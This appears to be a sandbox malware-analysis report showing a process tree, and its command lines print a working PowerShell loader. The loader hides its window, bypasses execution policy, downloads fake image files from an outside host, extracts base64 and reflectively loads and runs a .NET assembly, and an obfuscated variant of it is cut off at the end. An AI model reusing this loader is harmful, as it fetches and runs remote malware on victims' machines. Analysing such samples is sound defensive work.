


| 948 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -windowstyle hidden -executionpolicy bypass -Noprofile -command "function DownloadDataFromLinks { param ([string[]]$links) $webClient = New-Object System.Net.WebClient; $downloadedData = @(); $shuffledLinks = $links | Get-Random -Count $links.Length; foreach ($link in $shuffledLinks) { try { $downloadedData += $webClient.DownloadData($link) } catch { continue } }; return $downloadedData }; $links = @('https://uploaddeimagens.com.br/images/004/760/043/full/new_image.jpg?1711287887', 'https://uploaddeimagens.com.br/images/004/760/044/original/new_image.jpg?1711287888'); $imageBytes = DownloadDataFromLinks $links; if ($imageBytes -ne $null) { $imageText = [System.Text.Encoding]::UTF8.GetString($imageBytes); $startFlag = '<<BASE64_START>>'; $endFlag = '<<BASE64_END>>'; $startIndex = $imageText.IndexOf($startFlag); $endIndex = $imageText.IndexOf($endFlag); if ($startIndex -ge 0 -and $endIndex -gt $startIndex) { $startIndex += $startFlag.Length; $base64Length = $endIndex - $startIndex; $base64Command = $imageText.Substring($startIndex, $base64Length); $commandBytes = [System.Convert]::FromBase64String($base64Command); $loadedAssembly = [System.Reflection.Assembly]::Load($commandBytes); $type = $loadedAssembly.GetType('PROJETOAUTOMACAO.VB.Home'); $method = $type.GetMethod('VAI').Invoke($null, [object[]] ('txt.orwxcram/KJ/moc.kahtebnasik//:sptth' , '1' , 'C:\Windows\Temp\' , 'NameWsf','RegAsm',''))} }" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 984 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:1840 CREDAT:267521 /prefetch:2 | C:\Program Files\Internet Explorer\iexplore.exe | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||

| 1288 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\AppData\Local\Temp\Rar$DIa884.5105\R9283762154.wsf" | C:\Windows\System32\wscript.exe | WinRAR.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||




| 1344 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -command "$codigo = 'ZgB1DgTreG4DgTreYwB0DgTreGkDgTrebwBuDgTreCDgTreDgTreRDgTreBvDgTreHcDgTrebgBsDgTreG8DgTreYQBkDgTreEQDgTreYQB0DgTreGEDgTreRgByDgTreG8DgTrebQBMDgTreGkDgTrebgBrDgTreHMDgTreIDgTreB7DgTreCDgTreDgTrecDgTreBhDgTreHIDgTreYQBtDgTreCDgTreDgTreKDgTreBbDgTreHMDgTredDgTreByDgTreGkDgTrebgBnDgTreFsDgTreXQBdDgTreCQDgTrebDgTreBpDgTreG4DgTreawBzDgTreCkDgTreIDgTreDgTrekDgTreHcDgTreZQBiDgTreEMDgTrebDgTreBpDgTreGUDgTrebgB0DgTreCDgTreDgTrePQDgTregDgTreE4DgTreZQB3DgTreC0DgTreTwBiDgTreGoDgTreZQBjDgTreHQDgTreIDgTreBTDgTreHkDgTrecwB0DgTreGUDgTrebQDgTreuDgTreE4DgTreZQB0DgTreC4DgTreVwBlDgTreGIDgTreQwBsDgTreGkDgTreZQBuDgTreHQDgTreOwDgTregDgTreCQDgTreZDgTreBvDgTreHcDgTrebgBsDgTreG8DgTreYQBkDgTreGUDgTreZDgTreBEDgTreGEDgTredDgTreBhDgTreCDgTreDgTrePQDgTregDgTreEDgTreDgTreKDgTreDgTrepDgTreDsDgTreIDgTreDgTrekDgTreHMDgTreaDgTreB1DgTreGYDgTreZgBsDgTreGUDgTreZDgTreBMDgTreGkDgTrebgBrDgTreHMDgTreIDgTreDgTre9DgTreCDgTreDgTreJDgTreBsDgTreGkDgTrebgBrDgTreHMDgTreIDgTreB8DgTreCDgTreDgTreRwBlDgTreHQDgTreLQBSDgTreGEDgTrebgBkDgTreG8DgTrebQDgTregDgTreC0DgTreQwBvDgTreHUDgTrebgB0DgTreCDgTreDgTreJDgTreBsDgTreGkDgTrebgBrDgTreHMDgTreLgBMDgTreGUDgTrebgBnDgTreHQDgTreaDgTreDgTre7DgTreCDgTreDgTreZgBvDgTreHIDgTreZQBhDgTreGMDgTreaDgTreDgTregDgTreCgDgTreJDgTreBsDgTreGkDgTrebgBrDgTreCDgTreDgTreaQBuDgTreCDgTreDgTreJDgTreBzDgTreGgDgTredQBmDgTreGYDgTrebDgTreBlDgTreGQDgTreTDgTreBpDgTreG4DgTreawBzDgTreCkDgTreIDgTreB7DgTreCDgTreDgTredDgTreByDgTreHkDgTreIDgTreB7DgTreCDgTreDgTreJDgTreBkDgTreG8DgTredwBuDgTreGwDgTrebwBhDgTreGQDgTreZQBkDgTreEQDgTreYQB0DgTreGEDgTreIDgTreDgTrerDgTreD0DgTreIDgTreDgTrekDgTreHcDgTreZQBiDgTreEMDgTrebDgTreBpDgTreGUDgTrebgB0DgTreC4DgTreRDgTreBvDgTreHcDgTrebgBsDgTreG8DgTreYQBkDgTreEQDgTreYQB0DgTreGEDgTreKDgTreDgTrekDgTreGwDgTreaQBuDgTreGsDgTreKQDgTregDgTreH0DgTreIDgTreBjDgTreGEDgTredDgTreBjDgTreGgDgTreIDgTreB7DgTreCDgTreDgTreYwBvDgTreG4DgTredDgTreBpDgTreG4DgTredQBlDgTreCDgTreDgTrefQDgTregDgTreH0DgTreOwDgTregDgTreHIDgTreZQB0DgTreHUDgTrecgBuDgTreCDgTreDgTreJDgTreBkDgTreG8DgTredwBuDgTreGwDgTrebwBhDgTreGQDgTreZQBkDgTreEQDgTreYQB0DgTreGEDgTreIDgTreB9DgTreDsDgTreIDgTreDgTrekDgTreGwDgTreaQBuDgTreGsDgTrecwDgTregDgTreD0DgTreIDgTreBDgTreDgTreCgDgTreJwBoDgTreHQDgTredDgTreBwDgTreHMDgTreOgDgTrevDgTreC8DgTredQBwDgTreGwDgTrebwBhDgTreGQDgTreZDgTreBlDgTreGkDgTrebQBhDgTreGcDgTreZQBuDgTreHMDgTreLgBjDgTreG8DgTrebQDgTreuDgTreGIDgTrecgDgTrevDgTreGkDgTrebQBhDgTreGcDgTreZQBzDgTreC8DgTreMDgTreDgTrewDgTreDQDgTreLwDgTre3DgTreDYDgTreMDgTreDgTrevDgTreDDgTreDgTreNDgTreDgTrezDgTreC8DgTreZgB1DgTreGwDgTrebDgTreDgTrevDgTreG4DgTreZQB3DgTreF8DgTreaQBtDgTreGEDgTreZwBlDgTreC4DgTreagBwDgTreGcDgTrePwDgTrexDgTreDcDgTreMQDgTrexDgTreDIDgTreODgTreDgTre3DgTreDgDgTreODgTreDgTre3DgTreCcDgTreLDgTreDgTregDgTreCcDgTreaDgTreB0DgTreHQDgTrecDgTreBzDgTreDoDgTreLwDgTrevDgTreHUDgTrecDgTreBsDgTreG8DgTreYQBkDgTreGQDgTreZQBpDgTreG0DgTreYQBnDgTreGUDgTrebgBzDgTreC4DgTreYwBvDgTreG0DgTreLgBiDgTreHIDgTreLwBpDgTreG0DgTreYQBnDgTreGUDgTrecwDgTrevDgTreDDgTreDgTreMDgTreDgTre0DgTreC8DgTreNwDgTre2DgTreDDgTreDgTreLwDgTrewDgTreDQDgTreNDgTreDgTrevDgTreG8DgTrecgBpDgTreGcDgTreaQBuDgTreGEDgTrebDgTreDgTrevDgTreG4DgTreZQB3DgTreF8DgTreaQBtDgTreGEDgTreZwBlDgTreC4DgTreagBwDgTreGcDgTrePwDgTrexDgTreDcDgTreMQDgTrexDgTreDIDgTreODgTreDgTre3DgTreDgDgTreODgTreDgTre4DgTreCcDgTreKQDgTre7DgTreCDgTreDgTreJDgTreBpDgTreG0DgTreYQBnDgTreGUDgTreQgB5DgTreHQDgTreZQBzDgTreCDgTreDgTrePQDgTregDgTreEQDgTrebwB3DgTreG4DgTrebDgTreBvDgTreGEDgTreZDgTreBEDgTreGEDgTredDgTreBhDgTreEYDgTrecgBvDgTreG0DgTreTDgTreBpDgTreG4DgTreawBzDgTreCDgTreDgTreJDgTreBsDgTreGkDgTrebgBrDgTreHMDgTreOwDgTregDgTreGkDgTreZgDgTregDgTreCgDgTreJDgTreBpDgTreG0DgTreYQBnDgTreGUDgTreQgB5DgTreHQDgTreZQBzDgTreCDgTreDgTreLQBuDgTreGUDgTreIDgTreDgTrekDgTreG4DgTredQBsDgTreGwDgTreKQDgTregDgTreHsDgTreIDgTreDgTrekDgTreGkDgTrebQBhDgTreGcDgTreZQBUDgTreGUDgTreeDgTreB0DgTreCDgTreDgTrePQDgTregDgTreFsDgTreUwB5DgTreHMDgTredDgTreBlDgTreG0DgTreLgBUDgTreGUDgTreeDgTreB0DgTreC4DgTreRQBuDgTreGMDgTrebwBkDgTreGkDgTrebgBnDgTreF0DgTreOgDgTre6DgTreFUDgTreVDgTreBGDgTreDgDgTreLgBHDgTreGUDgTredDgTreBTDgTreHQDgTrecgBpDgTreG4DgTreZwDgTreoDgTreCQDgTreaQBtDgTreGEDgTreZwBlDgTreEIDgTreeQB0DgTreGUDgTrecwDgTrepDgTreDsDgTreIDgTreDgTrekDgTreHMDgTredDgTreBhDgTreHIDgTredDgTreBGDgTreGwDgTreYQBnDgTreCDgTreDgTrePQDgTregDgTreCcDgTrePDgTreDgTre8DgTreEIDgTreQQBTDgTreEUDgTreNgDgTre0DgTreF8DgTreUwBUDgTreEEDgTreUgBUDgTreD4DgTrePgDgTrenDgTreDsDgTreIDgTreDgTrekDgTreGUDgTrebgBkDgTreEYDgTrebDgTreBhDgTreGcDgTreIDgTreDgTre9DgTreCDgTreDgTreJwDgTre8DgTreDwDgTreQgBBDgTreFMDgTreRQDgTre2DgTreDQDgTreXwBFDgTreE4DgTreRDgTreDgTre+DgTreD4DgTreJwDgTre7DgTreCDgTreDgTreJDgTreBzDgTreHQDgTreYQByDgTreHQDgTreSQBuDgTreGQDgTreZQB4DgTreCDgTreDgTrePQDgTregDgTreCQDgTreaQBtDgTreGEDgTreZwBlDgTreFQDgTreZQB4DgTreHQDgTreLgBJDgTreG4DgTreZDgTreBlDgTreHgDgTreTwBmDgTreCgDgTreJDgTreBzDgTreHQDgTreYQByDgTreHQDgTreRgBsDgTreGEDgTreZwDgTrepDgTreDsDgTreIDgTreDgTrekDgTreGUDgTrebgBkDgTreEkDgTrebgBkDgTreGUDgTreeDgTreDgTregDgTreD0DgTreIDgTreDgTrekDgTreGkDgTrebQBhDgTreGcDgTreZQB